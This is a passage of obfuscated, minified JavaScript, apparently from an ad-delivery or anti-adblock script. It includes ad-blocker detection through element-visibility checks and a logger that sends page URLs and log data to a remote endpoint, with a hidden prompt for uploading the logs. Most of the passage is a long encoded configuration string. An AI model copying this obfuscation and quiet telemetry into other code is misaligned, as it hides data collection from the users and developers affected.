t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t&&o[i(1798)];e++)o=o[i(1798)]}r[i(3263)][i(2951)](t,o);break}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},k=(t,e,n)=>{const i=r;if(!document[i(3148)](t))return!1;const o=n[i(3150)]("-")[0],s=parseInt(n[i(3150)]("-")[1]);switch(o){case i(2741):return e[i(2813)][i(666)]<=s?e[i(2271)]===t:e[i(2813)][s]===t;case i(2273):return 0===s?e[i(2271)]===t:e[i(2813)][i(666)]<=s?e[i(3427)]===t:e[i(2813)][e[i(2813)][i(666)]-s-1]===t;case i(603):{let n=e;for(let t=0;t<s+1&&n[i(839)];t++)n=n[i(839)];return n===t}case i(3233):{let n=e;for(let t=0;t<s+1&&n[i(2234)];t++)n=n[i(2234)];return n===t}case i(1662):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(867)];t++)o=o[i(867)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(867)];e++)o=o[i(867)]}return o===t}case i(2865):{let r=e[i(3263)],o=r;if(n[i(3150)]("-")[i(666)]<3)for(let t=0;t<s+1&&o[i(1798)];t++)o=o[i(1798)];else{const t=parseInt(n[i(3150)]("-")[2]);for(let t=0;t<s&&r[i(3263)];t++)r=r[i(3263)];o=r;for(let e=0;e<t+1&&o[i(1798)];e++)o=o[i(1798)]}return o===t}default:throw new Error(i(604)[i(2090)](n,i(2507)))}},A=t=>t[r(3176)]((t=>r(1529)!==t[r(2151)][r(2538)]()))[r(376)]((t=>(t=>{const e=r;if(!document[e(3148)](t))return[!1,""];const n=window[e(2347)](t);return e(1313)===n[e(3004)]?[!0,e(2056)]:e(1525)!==n[e(1421)]?[!0,e(3157)[e(2090)](n[e(1421)])]:e(1313)===n[e(3176)]||e(849)!=typeof n[e(3176)]||n[e(3176)][e(1403)](e(2796))?parseFloat(n[e(2763)])<.2?[!0,e(2663)[e(2090)](n[e(2763)])]:[!1,""]:[!0,e(2036)[e(2090)](n[e(3176)])]})(t)))[r(3288)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1160)][r(2145)]((t=>location[r(3379)][r(3365)](t)))},7549:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),f=n(6391);const p=r(844);var g=function(t){const e=r;return t[t[e(2089)]=0]=e(2089),t[t[e(1818)]=1]=e(1818),t[t[e(3053)]=2]=e(3053),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(666)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3053)],s=arguments[e(666)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(666)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(767)]=t,this[e(3228)]=i,this[e(3032)]=s,this[e(1841)]=a,(0,o.A)(this,e(1736),(function(t){const r=e;for(var i=arguments[r(666)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(519)](),inventoryId:n[r(3032)],args:o}})),(0,o.A)(this,e(953),(()=>{const t=e;window[t(2914)](t(2700),(e=>{const n=t;if(e[n(3243)]&&e[n(3243)][n(2696)]===p){if(this[n(3228)]===g[n(1818)])return w({inventoryId:this[n(3032)],...e[n(3243)]});if(this[n(3228)]===g[n(2089)]&&e[n(3243)][n(3032)]){if(n(815)===e[n(3243)][n(3222)])return b[n(815)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(1838)===e[n(3243)][n(3222)])return b[n(1838)]("["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)]);if(n(2124)===e[n(3243)][n(3222)])return b[n(2124)](e[n(3243)][n(2124)],"["[n(2090)](e[n(3243)][n(3032)],"]"),...e[n(3243)][n(403)])}}}))})),(0,o.A)(this,e(2678),(()=>{const t=e,n=async()=>{const t=a1y;if(t(2086)!==window[t(1104)][t(439)]&&t(1144)!==window[t(1104)][t(439)])return;window[t(1104)][t(439)]="";const e=prompt(t(628));if(t(2071)===e)return this[t(1841)][t(1291)]((e=>console[t(1125)](...e[t(403)])));if(t(1144)!==e)return;const n=prompt(t(1610)),r=prompt(t(2700)),i=await b[t(1263)](t(1923),null!=n?n:t(460),null!=r?r:t(460));alert(t(2118)),window[t(1652)](t(2116)[t(2090)](i))};window[t(2914)](t(2876),n),window[t(1399)](n,3e3)})),i===g[e(2089)]&&this[e(2678)](),i!==g[e(2089)]&&i!==g[e(1818)]||this[e(953)]()}static[r(815)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(815),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1125)](...n)}static[r(1838)](){const t=r;this[t(1748)]();for(var e=arguments[t(666)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(751)][t(1736)](t(1838),...n);if(this[t(751)][t(3228)]!==g[t(2089)])return w(o);this[t(751)][t(1841)][t(2385)](o),(l.A[t(815)]||t(868)===u.A[t(643)](t(430),!1))&&console[t(1838)](...n)}static[r(2124)](t){const e=r;this[e(1748)]();for(var n=arguments[e(666)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(751)][e(1736)](e(2124),[t,...i]);if(s[e(2124)]=t,this[e(751)][e(3228)]!==g[e(2089)])return w(s);this[e(751)][e(1841)][e(2385)](s),(l.A[e(815)]||e(868)===u.A[e(643)](e(430),!1))&&console[e(2124)](t,...i)}static[r(1370)](t,e){const n=r;return this[n(1748)](),b[n(815)](n(1370),t,e),b[n(815)](n(963),function(){const t=n;try{const e=performance[t(3244)](t(386));if(0===e[t(666)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1291)]((e=>{const c=t;n++,r+=e[c(789)],(0===a||a>e[c(789)])&&(a=e[c(789)]),u<e[c(789)]&&(u=e[c(789)]),e[c(374)][c(2606)](l.A[c(2898)])&&(0,s.EW)(e[c(374)])&&(0,s.sH)(e[c(374)])[c(2005)][c(2606)](l.A[c(2898)])&&(i++,o+=e[c(789)],(0===d||d>e[c(789)])&&(d=e[c(789)]),m<e[c(789)]&&(m=e[c(789)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1263)](t,e,e)}static async[r(1263)](t,e,n){const i=r;this[i(1748)]();const o=this[i(751)][i(1841)][i(376)]((t=>({...t,timestamp:Math[i(1710)](t[i(2252)]/1e3)}))),u=c.A[i(3194)](JSON[i(2018)](o)),p=await(0,m.C8)(this[i(751)][i(767)],l.A[i(2898)])?(0,m.XV)(l.A[i(2898)],0):l.A[i(2898)],g=new URL(""[i(2090)](p,i(2781)));return g[i(468)][i(784)](i(1600),l.A[i(1600)]),g[i(468)][i(784)](i(3162),t),g[i(468)][i(784)](i(2132),e),g[i(468)][i(784)](i(2700),n),g[i(468)][i(784)](i(1570),location[i(841)]),g[i(468)][i(784)](i(2539),(0,d.z3)()[i(712)]()),g[i(468)][i(784)](i(992),(await(0,h.H4)())[i(712)]()),g[i(468)][i(784)](i(2069),f.A[i(3169)](16,16)),(await a.G[i(1945)](i(1865),(0,s.Wq)({protectUrlContext:this[i(751)][i(767)],url:g,endpoint:p}),u))[i(2587)]}}i=b,(0,o.A)(b,r(751),void 0),(0,o.A)(b,r(2905),(t=>i[r(751)]=new i(t,g[r(2089)]))),(0,o.A)(b,r(1719),((t,e)=>i[r(751)]=new i(t,g[r(1818)],e))),(0,o.A)(b,r(1748),(()=>{const t=r;i[t(751)]||(i[t(751)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1696)][e(2281)];){n=n[e(2413)][e(2281)];try{t[e(2696)]=p,n[e(1683)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{K:()=>i});const i=r(1634)[r(2090)](r(396),r(2870))},11:(H,e,m)=>{"use strict";m.d(e,{I:()=>t,i:()=>Y});var x=m(9141),r=m(5180),E=m(5281),T=m(1783),u=m(7549);const Y=()=>{const t=a1y;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubsbsb5uqs82u4au4auss6ub7u9so8usubsbcu9,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,sob5u4usiuzso8ufsouzukujso8ufsoukukcso8ufsoujubv5u457iu9cso8ufsoaruns4uiuhsiu60siu6s4ums4umso8ufsoscubsb2u9cso8puxuouououo,soubukcso8ufsoiu4iujso8soufuwsouk2uuasauwso8uwsou0seumumuwso,uwsoubdyu9s6scu9s6uwso8uwsouz55uzsbu9ujubuzuwso,uwsouuidu6i7u952ujuwso8umu7u7u7uosououo,souksbubbu9s15sbdu9s6cso8pufsoidso8soubu4bs15s6muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8souu5du5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7sououo,ufsoidso8so7ubiu4m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uvdiscuvu3uv3ukmuj5ukmbubuju9uz5s6iu9cmsbicujmsbu9usujso,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8so7ubiu4muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6m7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9muu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpuguxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8soubs6ujibsbu9mb55ukm7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostuu5du5uvu3uvstuqs1iuju9s4bubu4scubcuvu3uvst7ubiu4uvu3uv32mussbu9vmb5u4ujubiu4u9s6uvu3uv3sbmb5u4ujubiu4u9s6mdu9ujubisbm7ubiu4uvu3uvstb577u9u4ujmus5s67muj5ukso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,[base64],so2ukuqubs6dso8umuouxuo,ufsoidso8soubs6ujibsbu9mb55ukmuu5ujuj57so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],[base64],sousisbuju9s6siujs10sbu97u9u4ujcso8pu7ux,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uj